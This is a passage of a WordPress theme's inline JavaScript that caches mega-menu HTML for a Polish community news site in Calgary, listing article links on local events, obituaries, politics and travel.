                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Feliks Osi\u0144ski nie \u017cyje\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\">Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zbigniew Rogowski Calgary\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\">Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Don Mazankowski\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\">W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"w sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\">W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 655;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jeff Walles - Jeff and Yang Accounting Services Ltd.\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\">Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017byczenia Wielkanocne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Easter! Wesolych Swiat Wielkanocnych! Calgary Poster\" title=\"\u017byczenia Wielkanocne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" title=\"\u017byczenia Wielkanocne\">\u017byczenia Wielkanocne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zesp\u00f3\u0142 Mazovia i Polanie Calgary\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\">Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/06\/Nawa-2020.gif\"   alt=\"Narodowa Agencja Wymiany Akademickiej banner\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\">NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Agata Starczyk Monte Cassino 2024\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\">\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech i Gra\u017cyna Ga\u0142\u0119zowscy opowiedzieli o swojej podr\u00f3\u017cy na Wysp\u0119 Wielkanocn\u0105 znan\u0105 r\u00f3wnie\u017c jako Rapa Nui\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\">Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik Ekstremalna wyprawa na Alask\u0119 motocyklem 2024\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\">Zimowa extremalna wyprawa motocyklowa Marka Suslika.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 326;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 